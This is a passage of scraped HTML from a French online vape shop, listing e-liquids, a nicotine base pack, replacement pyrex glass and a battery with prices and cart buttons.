class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1656" data-id-product-attribute="6113" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1656" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50">Base 1 Litre Revolute 06Mg</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1656" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.9">38,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son pack d'1 litre de base neutre en 50/50 PG/VG ou en 30/70 PG/VG accompagné de ses 30 boosters de nicotine afin de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6398-home_default/e-liquide-pink-devil-90-ml-avap.jpg" alt = "E-Liquide Pink Devil 100 Ml Avap | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6398-large_default/e-liquide-pink-devil-90-ml-avap.jpg" > <span class="product-additional" data-idproduct="2191"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2191" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute"> <input type="hidden" value="2191" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2191" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2191" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html">E-Liquide Pink Devil 100 Ml Avap</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2191" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez-ici le&nbsp;e-liquide Français Pink&nbsp;Devil&nbsp;de chez&nbsp;Avap, savourez un cocktail fruité à base de framboise, de cerise, de pomme et de citron...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5838-home_default/pyrex-lyche-4ml-eleaf.jpg" alt = "Pyrex Lyche 4Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5838-large_default/pyrex-lyche-4ml-eleaf.jpg" > <span class="product-additional" data-idproduct="822"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_822" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute"> <input type="hidden" value="822" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_822" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="822" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html">Pyrex Lyche 4Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="822" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de rechange pour votre atomiseur Lyche 4ml de chez Eleaf, il vous permettra de donner un second souffle à votre atomiseur...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7446-home_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" alt = "E-Liquide Red Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7446-large_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" > <span class="product-additional" data-idproduct="260"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_260" name="quantity_product"> <input type="hidden" value="0" class="minimal_quantity minimal_quantity_260" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_260" name="id_product_attribute"> <input type="hidden" value="260" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_260" name="qty" value="0" data-min="0"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_260" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="260" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="260" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html">E-Liquide Red Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="260" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le prêt à vaper&nbsp;e-liquide&nbsp;du démon qui va vous faire découvrir la complexité des fruits rouges associés à une absinthe qui vous laissera en...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1833-home_default/pyrex-rt22-eleaf.jpg" alt = "Pyrex RT22 Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1833-large_default/pyrex-rt22-eleaf.jpg" > <span class="product-additional" data-idproduct="1150"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1150" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1150" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1150" name="id_product_attribute"> <input type="hidden" value="1150" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1150" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1150" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1150" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1150" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html">Pyrex RT22 Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1150" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de remplacement RT22 fabriqué par Eleaf pour remplacer le pyrex cassé de votre atomiseur RT22. Ce produit possède une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2481" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5114-home_default/accu-18650-lv-power-2500mah.jpg" alt = "Accu 18650 LV- Power 2500mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5114-large_default/accu-18650-lv-power-2500mah.jpg" > <span class="product-additional" data-idproduct="2481"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="198" class="quantity_product quantity_product_2481" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2481" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2481" name="id_product_attribute"> <input type="hidden" value="2481" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2481" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2481" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2481" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2481" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html">Accu 18650 LV- Power 2500mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2481" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.9">6,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une&nbsp;batterie pour vos cigarette électronique&nbsp;puissante&nbsp; ne cherchez plus&nbsp;les&nbsp;batteries&nbsp;Lv-Power&nbsp;18650&nbsp;vont vous ravirent avec une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1656" data-id-product-attribute="6113" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2662-home_default/base-1-litre-revolute-06mg.jpg" alt = "Base 1 Litre Revolute 06Mg | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2662-large_default/base-1-litre-revolute-06mg.jpg" > <span class="product-additional" data-idproduct="1656"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1656" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1656" name="minimal_quantity"> <input type="hidden" value="6113" class="id_product_attribute id_product_attribute_1656" name="id_product_attribute"> <input type="hidden" value="1656" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1656" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1656" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1656" data-id-product-attribute="6113" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1656" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50">Base 1 Litre Revolute 06Mg</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1656" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.9">38,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son pack d'1 litre de base neutre en 50/50 PG/VG ou en 30/70 PG/VG accompagné de ses 30 boosters de nicotine afin de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6398-home_default/e-liquide-pink-devil-90-ml-avap.jpg" alt = "E-Liquide Pink Devil 100 Ml Avap | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6398-large_default/e-liquide-pink-devil-90-ml-avap.jpg" > <span class="product-additional" data-idproduct="2191"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2191" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute"> <input type="hidden" value="2191" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2191" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2191" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html">E-Liquide Pink Devil 100 Ml Avap</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2191" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez-ici le&nbsp;e-liquide Français Pink&nbsp;Devil&nbsp;de chez&nbsp;Avap, savourez un cocktail fruité à base de framboise, de cerise, de pomme et de citron...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5838-home_default/pyrex-lyche-4ml-eleaf.jpg" alt = "Pyrex Lyche 4Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5838-large_default/pyrex-lyche-4ml-eleaf.jpg" > <span class="product-additional" data-idproduct="822"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_822" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute"> <input type="hidden" value="822" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_822" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="822" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html">Pyrex Lyche 4Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="822" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" 